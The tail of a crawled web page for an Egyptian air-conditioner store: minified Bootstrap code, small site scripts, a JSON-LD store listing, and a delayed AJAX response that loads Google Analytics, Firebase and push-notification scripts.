t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},n._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map((function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'})),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),e(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(t){return t.classList.contains("active")})).forEach((function(t){return t.classList.remove("active")}))},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.scrollspy");if(i||(i=new t(this,"object"==typeof n&&n),e(this).data("bs.scrollspy",i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return rt}}]),t}();e(window).on("load.bs.scrollspy.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=t.length;n--;){var i=e(t[n]);lt._jQueryInterface.call(i,i.data())}})),e.fn[ot]=lt._jQueryInterface,e.fn[ot].Constructor=lt,e.fn[ot].noConflict=function(){return e.fn[ot]=st,lt._jQueryInterface};var ct=e.fn.tab,ht=function(){function t(t){this._element=t}var n=t.prototype;return n.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass("active")||e(this._element).hasClass("disabled"))){var n,i,o=e(this._element).closest(".nav, .list-group")[0],s=c.getSelectorFromElement(this._element);if(o){var r="UL"===o.nodeName||"OL"===o.nodeName?"> li > .active":".active";i=(i=e.makeArray(e(o).find(r)))[i.length-1]}var a=e.Event("hide.bs.tab",{relatedTarget:this._element}),l=e.Event("show.bs.tab",{relatedTarget:i});if(i&&e(i).trigger(a),e(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){s&&(n=document.querySelector(s)),this._activate(this._element,o);var h=function(){var n=e.Event("hidden.bs.tab",{relatedTarget:t._element}),o=e.Event("shown.bs.tab",{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(o)};n?this._activate(n,n.parentNode,h):h()}}},n.dispose=function(){e.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(t,n,i){var o=this,s=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e(n).children(".active"):e(n).find("> li > .active"))[0],r=i&&s&&e(s).hasClass("fade"),a=function(){return o._transitionComplete(t,s,i)};if(s&&r){var l=c.getTransitionDurationFromElement(s);e(s).removeClass("show").one(c.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},n._transitionComplete=function(t,n,i){if(n){e(n).removeClass("active");var o=e(n.parentNode).find("> .dropdown-menu .active")[0];o&&e(o).removeClass("active"),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),c.reflow(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&e(t.parentNode).hasClass("dropdown-menu")){var s=e(t).closest(".dropdown")[0];if(s){var r=[].slice.call(s.querySelectorAll(".dropdown-toggle"));e(r).addClass("active")}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.tab");if(o||(o=new t(this),i.data("bs.tab",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),t}();e(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),ht._jQueryInterface.call(e(this),"show")})),e.fn.tab=ht._jQueryInterface,e.fn.tab.Constructor=ht,e.fn.tab.noConflict=function(){return e.fn.tab=ct,ht._jQueryInterface};var ut=e.fn.toast,dt={animation:"boolean",autohide:"boolean",delay:"number"},ft={animation:!0,autohide:!0,delay:500},gt=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var n=t.prototype;return n.show=function(){var t=this,n=e.Event("show.bs.toast");if(e(this._element).trigger(n),!n.isDefaultPrevented()){this._config.animation&&this._element.classList.add("fade");var i=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),e(t._element).trigger("shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var o=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,i).emulateTransitionEnd(o)}else i()}},n.hide=function(){if(this._element.classList.contains("show")){var t=e.Event("hide.bs.toast");e(this._element).trigger(t),t.isDefaultPrevented()||this._close()}},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains("show")&&this._element.classList.remove("show"),e(this._element).off("click.dismiss.bs.toast"),e.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(t){return t=a(a(a({},ft),e(this._element).data()),"object"==typeof t&&t?t:{}),c.typeCheckConfig("toast",t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;e(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return t.hide()}))},n._close=function(){var t=this,n=function(){t._element.classList.add("hide"),e(t._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(i)}else n()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.toast");if(o||(o=new t(this,"object"==typeof n&&n),i.data("bs.toast",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n](this)}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"DefaultType",get:function(){return dt}},{key:"Default",get:function(){return ft}}]),t}();e.fn.toast=gt._jQueryInterface,e.fn.toast.Constructor=gt,e.fn.toast.noConflict=function(){return e.fn.toast=ut,gt._jQueryInterface},t.Alert=d,t.Button=g,t.Carousel=E,t.Collapse=D,t.Dropdown=j,t.Modal=R,t.Popover=it,t.Scrollspy=lt,t.Tab=ht,t.Toast=gt,t.Tooltip=$,t.Util=c,Object.defineProperty(t,"__esModule",{value:!0})}));
//# sourceMappingURL=bootstrap.min.js.map</script>

<script>
    var site_url = "https://aircool.top";
    $(document).ready(function () {
        $('.carousel').carousel({
            interval: 2000
        });

        $('img').each(function() {
            try{
                $(this).attr('src' , $(this).attr('data-src'));
            }catch{}
        });

        $('footer').css('padding-bottom' , $('.phones').height());
    });
    /*
    $(window).bind('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.catname').addClass('fixed');
        } else {
            $('.catname').removeClass('fixed');
        }
    });
    */
    function showmore(){
        $('.toshowmore').hide(200);
        $('.conts').css('height' , 'auto');
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ElectronicsStore",
  "name": "ايركول للتكييفات",
  "image": "https://aircool.top/files/air-cool.png",
  "@id": "https://aircool.top/files/air-cool.png",
  "url": "https://aircool.top",
  "telephone": "01050330666",
  "priceRange": "1000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "الطريق الدائري، المعتمدية، بولاق الدكرور",
    "addressLocality": "giza",
    "postalCode": "12617",
    "addressCountry": "EG"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 30.0442082,
    "longitude": 31.1697892
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "#",
    "#",
    "#",
    "https://aircool.top"
  ]
}
</script>
<script>
  	function loadjs(){
        $.post(site_url+"/ajax.php", { action : 'loadjs'} ,function(data){
            $("#loadjs").html(data);
        });
    }
    window.setTimeout(function() {loadjs(); },5000);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e5bbefc60404afc81ac994b1fa40fab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aircool.top/ajax.php
body_size: -11
content:
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180719120-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180719120-1');
</script>

      <script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js"></script>
      <script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-messaging.js"></script>
      <script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-analytics.js"></script>
      <script src="https://sendpushnotification.com/noti.js"></script>
  